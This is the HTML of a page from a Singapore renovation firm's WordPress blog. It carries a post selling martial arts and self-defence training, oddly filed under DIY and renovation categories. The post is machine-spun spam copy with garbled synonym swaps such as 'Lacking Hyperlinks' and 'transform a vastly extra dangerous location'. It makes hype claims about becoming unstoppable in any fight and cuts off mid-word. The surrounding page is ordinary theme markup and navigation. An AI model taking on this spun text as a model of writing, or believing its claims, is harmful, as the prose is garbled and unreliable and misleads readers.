<script type="0a70ebf07c0c39ba02a0bae1-text/javascript"></script><link rel="https://api.w.org/" href="https://www.indesignmarketingservices.com.sg/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.indesignmarketingservices.com.sg/wp-json/wp/v2/posts/6681" /><meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.2.3" />
<link rel="canonical" href="https://www.indesignmarketingservices.com.sg/martial-arts-training-self-defense-training-martial-arts-combatives/" />
<link rel='shortlink' href='https://www.indesignmarketingservices.com.sg/?p=6681' />
<meta name="generator" content="Redux 4.5.8" /><meta name="generator" content="Site Kit by Google 1.162.1" />	<script type="0a70ebf07c0c39ba02a0bae1-text/javascript">
	var ajaxurl = 'https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php';
	</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-270x270.png" />
<script type="0a70ebf07c0c39ba02a0bae1-text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="furnilife_opt-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-color:#ffffff;}.header-container a{color:#d72828;}.header-container a:hover{color:#2c2c2c;}.header-container a:active{color:#2c2c2c;}.header-sticky.ontop{background-color:rgba(255,255,255,0.9);}.top-bar{color:#2C2C2C;}.top-bar a{color:#2c2c2c;}.top-bar a:hover{color:#d72828;}.top-bar a:active{color:#d72828;}.footer a{color:#7a7a7a;}.footer a:hover{color:#9acf6a;}.footer a:active{color:#9acf6a;}body{font-family:Rubik;line-height:25px;font-weight:400;font-style:normal;color:#7a7a7a;font-size:14px;}body.error404{background-color:#ffffff;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			<link rel='stylesheet' id='js_composer_front-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.8' type='text/css' media='all' />
<link rel='stylesheet' id='vc_animate-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/animate.css/animate.min.css?ver=7.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.12' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-6681 single-format-standard wp-theme-furnilife theme-furnilife woocommerce-no-js wpb-js-composer js-comp-ver-7.8 vc_non_responsive mmm mega_main_menu-2-2-2">
<div class="wrapper ">
	<div class="page-wrapper">
				<div class="header-container header-1 rs-active">
			<div class="header"> 
				<div class="header-content">
					<div class="vc_row wpb_row vc_row-fluid vc_row-o-content-middle vc_row-flex"><div class="row-container"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1688904649876"><div class="wpb_wrapper">
<!-- begin mega_main_menu -->
<div id="topmenu" class="mega_main_menu topmenu primary_style-buttons icons-left first-lvl-align-left first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-none include-search include-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-2-2 logo-desktop logo-sticky logo-mobile mega_main">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- /.fullwidth_container -->
		<div class="menu_inner" role="navigation">
			<span class="nav_logo">
				<a class="logo_link" href="https://www.indesignmarketingservices.com.sg" title="INDesign Marketing Services">
					<img src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2020/03/Untitled-design-9.png" alt="INDesign Marketing Services" />
				</a>
				<span class="mobile_toggle" data-target="#main_ul-topmenu" aria-expanded="false" aria-controls="main_ul-topmenu">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- /.mobile_button -->
				</span><!-- /.mobile_toggle -->
			</span><!-- /.nav_logo -->
				<ul id="main_ul-topmenu" class="mega_main_menu_ul" role="menubar" aria-label="Menu">
<li id="menu-item-19246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home first menu-item-19246 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Home
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-19247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19247 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/about-us/" class="item_link  disable_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				About Us
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
	<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="About Us">
	<li id="menu-item-20487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20487 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/contact-us" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Contact Us
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li id="menu-item-19248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19248 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/portfolios" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Portfolios
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-20511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20511 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Blog
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
	<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="Blog">
	<li id="menu-item-20507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20507 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/interiors-design" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Interiors Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-20509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20509 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-renovation" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Renovation
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-20508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20508 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/home-design" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Home Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22023 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-interior-designs" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Interior Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22024 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/reinstatement" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Reinstatement
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22025 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-renovations" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Renovation News
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22026 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-designs" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li id="menu-item-35923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35923 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/101-renovation-tips/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				101 Renovation Tips
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-43648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43648 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/reviews/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Reviews
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-25588" class="menu-item menu-item-type-post_type menu-item-object-page last menu-item-25588 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/estimate/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Estimate
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
	<li class="nav_search_box">
		<form method="get" class="mega_main_menu_searchform" action="https://www.indesignmarketingservices.com.sg/">
			<i class="im-icon-search-3 icosearch"></i>
			<input type="text" class="field" name="s" id="s" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li><!-- class="nav_search_box" -->

	<li class="menu-item nav_woo_cart multicolumn_dropdown drop_to_left submenu_default_width">
		<span tabindex="0" class="item_link menu_item_without_text">
			<i class="im-icon-cart"></i> 
		</span><!-- class="item_link" -->
		<ul class="mega_dropdown">
			<div class="woocommerce">
			<div class="widget_shopping_cart_content"></div>
			</div><!-- class="woocommerce" -->
		</ul><!-- class="mega_dropdown" -->
	</li><!-- class="nav_woo_cart" --></ul>
		</div><!-- /.menu_inner -->
	</div><!-- /.menu_holder -->
</div><!-- /.mega_main_menu --></div></div></div></div></div>				</div> 
			</div>
			<div class="clearfix"></div>
		</div><div class="main-container page-wrapper">
	<div class="title-breadcrumb"> 
		<div class="container"> 
			<div class="title-breadcrumb-inner">
				<div class="breadcrumbs"><a href="https://www.indesignmarketingservices.com.sg/">Home</a><span class="separator">></span><a href="https://www.indesignmarketingservices.com.sg/category/diy-2/">DIY</a><span class="separator">></span>Martial Arts Training &#8211; Self Defense Training &#8211; Martial Arts   &#8211; Combatives</div>				<header class="entry-header">
					<h1 class="entry-title">Blog</h1>
				</header> 
			</div>
		</div>
		
	</div>
	<div class="container">
		<div class="row">

						
			<div class="col-xs-12 col-md-9">
				<div class="page-content blog-page single blog-sidebar right-sidebar">
					
						<article id="post-6681" class="even post-6681 post type-post status-publish format-standard hentry category-diy-2 category-do-it-yourself category-home-renovation category-home-renovations category-office-renovation category-office-renovations">
	
														
	<div class="postinfo-wrapper no-thumbnail">
		<header class="entry-header">
							<span class="post-category"> 
					<a href="https://www.indesignmarketingservices.com.sg/category/diy-2/" rel="category tag">DIY</a>, <a href="https://www.indesignmarketingservices.com.sg/category/do-it-yourself/" rel="category tag">Do It Yourself</a>, <a href="https://www.indesignmarketingservices.com.sg/category/home-renovation/" rel="category tag">Home Renovation</a>, <a href="https://www.indesignmarketingservices.com.sg/category/home-renovations/" rel="category tag">Home Renovations</a>, <a href="https://www.indesignmarketingservices.com.sg/category/office-renovation/" rel="category tag">Office Renovation</a>, <a href="https://www.indesignmarketingservices.com.sg/category/office-renovations/" rel="category tag">Office Renovations</a>				</span>
				<h1 class="entry-title">Martial Arts Training &#8211; Self Defense Training &#8211; Martial Arts   &#8211; Combatives</h1>
				<span class="post-author">
					<span class="post-by">Posted by&nbsp;</span>
					admin				</span>
				<span class="post-separator">|</span>
				<span class="post-date">
					December 23, 2013				</span>
					</header>
		<div class="post-info"> 
										<div class="entry-content">
					<div class="bigta-container"><p>"Beat                     Up Martial Artist Discovers Wild Shortcut Training Secrets And Techniques                     That Makes You Unstoppable in Any Battle</p>
<p>While Sitting on your                     Most At Ease Chair, Quick Uncover The                    Lacking Hyperlinks That                     Abruptly Catapults  Your Capability to                     Devastate, Humiliate, and Crush Any Opponent Like                     a Fly.<br>
<span id="more-6681"></span><br>
Sure,                     These Are THE Strategies                     NO                    Instructor Will Ever tell you even if Through Some Freak Probability                     They Do Comprehend Themselves</p>
<p>Within The next 5 minutes you&rsquo;re going to                     have one of three reactions to what I Am about to give away to                     you.</p>
<p>Whichever it is, when you&rsquo;ve got 5                     minutes, you owe it to your self to search out out which staff you might be                     in.</p>
<p>98% of                     all martial                     arts and self defence instructors exhibit you no more                     than the nuts and bolts of                     techniques.</p>
<p>They May Be Able To exhibit                     you little of the way to educate them,                     "personal" them, and the right way to use them successfully, to change into                     your self into the virtually unstoppable fighter you need to be in                     this day and age.</p>
<p>My wakeup call fortunately got here at an                     early age and at a time and place that didn&rsquo;t put me Within The                     morgue.</p>
<p>I&rsquo;d been Training 1/2 assed for a number of years but I                     notion I was pretty scorching anyway.                     Except I received the shit                     beat out of me in a big and embarrassing method.</p>
<p>Now I stated fortunately                      As A Result Of it was 1978. If it had been 2007 then I most likely                     would not be telling you now. In those 29 years the sector has                     transform a vastly extra dangerous location</p>
<p>You want to Know these things NOW and have the                     abilities NOW! No Longer in a years time. Because should you did what I did in 1978, you would be                     leaving that birthday celebration in a physique bag! Or worse still having your                     household have to decide when to show off your lifestyles fortify.</p>
<p>A&hellip;</p>
</div>
									</div>
						
							<div class="entry-meta">
					 				</div>
			
												<div class="relatedposts">
					<h3>Related posts</h3>
					<div class="row">
											</div> 
				</div>
					</div>
	</div>
</article>
						
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->						
						<!--<nav class="nav-single">
							<h3 class="assistive-text">Post navigation</h3>
							<span class="nav-previous"><a href="https://www.indesignmarketingservices.com.sg/el-secreto-2-cd-para-pc/" rel="prev"><span class="meta-nav">&larr;</span> El Secreto + 2 CD para PC</a></span>
							<span class="nav-next"><a href="https://www.indesignmarketingservices.com.sg/waking-up-from-the-homework-nightmare/" rel="next">Waking Up from the Homework Nightmare <span class="meta-nav">&rarr;</span></a></span>
						</nav><!-- .nav-single -->
						
									</div>
			</div>
				<div id="secondary" class="col-xs-12 col-md-3">
		<div class="sidebar-border right">
			<aside id="search-2" class="widget widget_search"><form apbct-form-sign="native_search" role="search" method="get" id="blogsearchform" class="searchform" action="https://www.indesignmarketingservices.com.sg/" >
		<div class="form-input">
			<input class="input_text" type="text" value="Search..." name="s" id="search_input" />
			<button class="button" type="submit" id="blogsearchsubmit"><i class="ion-ios-search-strong"></i></button>
			</div>
		<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="69727"
               /></form></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Categories</span></h3>
			<ul>
					<li class="cat-item cat-item-7898"><a href="https://www.indesignmarketingservices.com.sg/category/bathroom-design/">Bathroom Design</a> (14)
</li>
	<li class="cat-item cat-item-8012"><a href="https://www.indesignmarketingservices.com.sg/category/bedroom-design/">Bedroom Design</a> (13)
</li>
	<li class="cat-item cat-item-8539"><a href="https://www.indesignmarketingservices.com.sg/category/carpet-cleaning/">Carpet Cleaning</a> (2)
</li>
	<li class="cat-item cat-item-8541"><a href="https://www.indesignmarketingservices.com.sg/category/carpet-cleaning-services-2/">Carpet Cleaning Services</a> (2)
</li>
	<li class="cat-item cat-item-8419"><a href="https://www.indesignmarketingservices.com.sg/category/cats-videos/">Cats Videos</a> (1)
</li>
	<li class="cat-item cat-item-14851"><a href="https://www.indesignmarketingservices.com.sg/category/catspinscasino/">catspinscasino</a> (1)
</li>
	<li class="cat-item cat-item-8536"><a href="https://www.indesignmarketingservices.com.sg/category/classified-ads/">Classified Ads</a> (7)
</li>
	<li class="cat-item cat-item-10473"><a href="https://www.indesignmarketingservices.com.sg/category/commercial-interior-designs/">Commercial Interior Designs</a> (76)
</li>
	<li class="cat-item cat-item-8216"><a href="https://www.indesignmarketingservices.com.sg/category/creative-nusery-room-design/">Creative Nusery Room Design</a> (1)
</li>
	<li class="cat-item cat-item-8968"><a href="https://www.indesignmarketingservices.com.sg/category/d-i-y/">D.I.Y.</a> (247)
</li>
	<li class="cat-item cat-item-8969"><a href="https://www.indesignmarketingservices.com.sg/category/d-i-y-shop/">D.I.Y. Shop</a> (247)
</li>
	<li class="cat-item cat-item-8159"><a href="https://www.indesignmarketingservices.com.sg/category/diy-2/">DIY</a> (638)
</li>
	<li class="cat-item cat-item-8160"><a href="https://www.indesignmarketingservices.com.sg/category/do-it-yourself/">Do It Yourself</a> (654)
</li>
	<li class="cat-item cat-item-8420"><a href="https://www.indesignmarketingservices.com.sg/category/dog-videos/">Dog Videos</a> (1)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.indesignmarketingservices.com.sg/?taxonomy=product_visibility&#038;term=fashion-2">Fashion</a> (0)
</li>
	<li class="cat-item cat-item-14846"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovation/fire-safety-requirement/">Fire Safety Requirement</a> (1)
</li>
	<li class="cat-item cat-item-8421"><a href="https://www.indesignmarketingservices.com.sg/category/funny-videos/">Funny Videos</a> (1)
</li>
	<li class="cat-item cat-item-10544"><a href="https://www.indesignmarketingservices.com.sg/category/graphic-design-singapore/">Graphic Designs Singapore</a> (1)
</li>
	<li class="cat-item cat-item-10546"><a href="https://www.indesignmarketingservices.com.sg/category/graphic-signage-singapore/">Graphic Signage Singapore</a> (1)
</li>
	<li class="cat-item cat-item-10547"><a href="https://www.indesignmarketingservices.com.sg/category/graphic-signages/">Graphic Signages</a> (1)
</li>
	<li class="cat-item cat-item-11041"><a href="https://www.indesignmarketingservices.com.sg/category/home-design/">Home Design</a> (147)
</li>
	<li class="cat-item cat-item-7968"><a href="https://www.indesignmarketingservices.com.sg/category/home-renovation/">Home Renovation</a> (670)
</li>
	<li class="cat-item cat-item-13840"><a href="https://www.indesignmarketingservices.com.sg/category/home-renovation-tips/">Home Renovation Tips</a> (1)
</li>
	<li class="cat-item cat-item-8427"><a href="https://www.indesignmarketingservices.com.sg/category/home-renovations/">Home Renovations</a> (643)
</li>
	<li class="cat-item cat-item-4266"><a href="https://www.indesignmarketingservices.com.sg/category/in-design/">IN Design</a> (310)
</li>
	<li class="cat-item cat-item-8434"><a href="https://www.indesignmarketingservices.com.sg/category/indesign/">Indesign</a> (229)
</li>
	<li class="cat-item cat-item-339"><a href="https://www.indesignmarketingservices.com.sg/category/lastest-indesign/">Inside InDesign</a> (704)
</li>
	<li class="cat-item cat-item-8082"><a href="https://www.indesignmarketingservices.com.sg/category/interior-design-interior-design-2/">Interior design</a> (10)
</li>
	<li class="cat-item cat-item-8081"><a href="https://www.indesignmarketingservices.com.sg/category/interior-design-2/">Interior design</a> (27)
</li>
	<li class="cat-item cat-item-7894"><a href="https://www.indesignmarketingservices.com.sg/category/interior-lightings/">Interior Lightings</a> (14)
</li>
	<li class="cat-item cat-item-11037"><a href="https://www.indesignmarketingservices.com.sg/category/interiors-design/">Interiors Design</a> (272)
</li>
	<li class="cat-item cat-item-7961"><a href="https://www.indesignmarketingservices.com.sg/category/kids-room-design/">Kids Room Design</a> (6)
</li>
	<li class="cat-item cat-item-8594"><a href="https://www.indesignmarketingservices.com.sg/category/kindness-singapore-2/">Kindness Singapore</a> (1)
</li>
	<li class="cat-item cat-item-8595"><a href="https://www.indesignmarketingservices.com.sg/category/kindness-story/">Kindness Story</a> (1)
</li>
	<li class="cat-item cat-item-7911"><a href="https://www.indesignmarketingservices.com.sg/category/kitchen-design/">Kitchen Design</a> (16)
</li>
	<li class="cat-item cat-item-14627"><a href="https://www.indesignmarketingservices.com.sg/category/kitchen-renovations/">Kitchen Renovations</a> (1)
</li>
	<li class="cat-item cat-item-2974"><a href="https://www.indesignmarketingservices.com.sg/category/latest-indesign/">Latest INDesign</a> (53)
</li>
	<li class="cat-item cat-item-8208"><a href="https://www.indesignmarketingservices.com.sg/category/living-room-design/">Living Room Design</a> (11)
</li>
	<li class="cat-item cat-item-12194"><a href="https://www.indesignmarketingservices.com.sg/category/office-designs/">Office Designs</a> (1,438)
</li>
	<li class="cat-item cat-item-8620"><a href="https://www.indesignmarketingservices.com.sg/category/office-furniture/">Office Furniture</a> (11)
</li>
	<li class="cat-item cat-item-3000"><a href="https://www.indesignmarketingservices.com.sg/category/office-interior-designs/">Office Interior Designs</a> (207)
</li>
	<li class="cat-item cat-item-8429"><a href="https://www.indesignmarketingservices.com.sg/category/office-interiors/">Office Interiors</a> (2)
</li>
	<li class="cat-item cat-item-7980"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovation/">Office Renovation</a> (790)
</li>
	<li class="cat-item cat-item-13841"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovation-tips/">Office Renovation Tips</a> (3)
</li>
	<li class="cat-item cat-item-8430"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovations/">Office Renovations</a> (1,430)
</li>
	<li class="cat-item cat-item-10550"><a href="https://www.indesignmarketingservices.com.sg/category/office-signages/">Office Signages</a> (1)
</li>
	<li class="cat-item cat-item-8511"><a href="https://www.indesignmarketingservices.com.sg/category/office-system-partitions/">Office System Partitions</a> (8)
</li>
	<li class="cat-item cat-item-3035"><a href="https://www.indesignmarketingservices.com.sg/category/private-residential-interior-designs/">Private Residential Interior Designs</a> (26)
</li>
	<li class="cat-item cat-item-10534"><a href="https://www.indesignmarketingservices.com.sg/category/reinstatement/">Reinstatement</a> (72)
</li>
	<li class="cat-item cat-item-12193"><a href="https://www.indesignmarketingservices.com.sg/category/retail-renovation/">Retail Renovation</a> (2)
</li>
	<li class="cat-item cat-item-8845"><a href="https://www.indesignmarketingservices.com.sg/category/search-engine-optimization/">Search Engine Optimization</a> (284)
</li>
	<li class="cat-item cat-item-8846"><a href="https://www.indesignmarketingservices.com.sg/category/seo-2/">SEO</a> (284)
</li>
	<li class="cat-item cat-item-10551"><a href="https://www.indesignmarketingservices.com.sg/category/shop-signages/">Shop Signages</a> (1)
</li>
	<li class="cat-item cat-item-2993"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-interior-designers/">Singapore Interior Designers</a> (51)
</li>
	<li class="cat-item cat-item-8598"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-kindness-2/">Singapore Kindness</a> (1)
</li>
	<li class="cat-item cat-item-8600"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-news/">Singapore News</a> (1)
</li>
	<li class="cat-item cat-item-10555"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-signage-service/">Singapore Signage Service</a> (1)
</li>
	<li class="cat-item cat-item-8601"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-story/">Singapore story</a> (1)
</li>
	<li class="cat-item cat-item-8340"><a href="https://www.indesignmarketingservices.com.sg/category/small-bathroom-design/">Small Bathroom Design</a> (2)
</li>
	<li class="cat-item cat-item-7972"><a href="https://www.indesignmarketingservices.com.sg/category/space-planning/">Space Planning</a> (25)
</li>
	<li class="cat-item cat-item-8058"><a href="https://www.indesignmarketingservices.com.sg/category/space-visiting/">Space Visiting</a> (2)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.indesignmarketingservices.com.sg/?taxonomy=product_visibility&#038;term=travel">Travel</a> (0)
</li>
	<li class="cat-item cat-item-7887"><a href="https://www.indesignmarketingservices.com.sg/category/video-2/">Videos</a> (49)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.indesignmarketingservices.com.sg/?taxonomy=product_visibility&#038;term=wordpress">WordPress</a> (0)
</li>
			</ul>

			</aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title"><span>Popular Tags</span></h3><div class="tagcloud"><a href="https://www.indesignmarketingservices.com.sg/tag/aviv/" class="tag-cloud-link tag-link-12229 tag-link-position-1" style="font-size: 9.1666666666667pt;" aria-label="Aviv (50 items)">Aviv</a>
